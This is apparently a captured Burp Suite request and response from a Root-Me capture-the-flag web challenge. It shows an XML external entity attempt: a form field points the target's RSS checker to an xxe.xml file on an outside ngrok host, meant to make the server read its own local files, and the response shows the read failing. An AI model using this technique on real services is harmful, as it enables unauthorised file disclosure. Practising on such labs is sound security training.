 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch29/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch29/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: session=
14 Connection: keep-alive
15
16 url=https://c54fb970181e.ngrok-free.app/xxe.xml
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
checker | login
RSS Validity Checker
http://host.tld/rss Submit
URL : https://c54fb970181e.ngrok-free.app/xxe.xml
Warning: simplexml_load_string(): remote host file access not supported,
file://index.php in /challenge/web-serveur/ch29/index.php on line 32 Warning:
simplexml_load_string(file://index.php): failed to open stream: no suitable wrapper
could be found in /challenge/web-serveur/ch29/index.php on line 32
XML document is not valid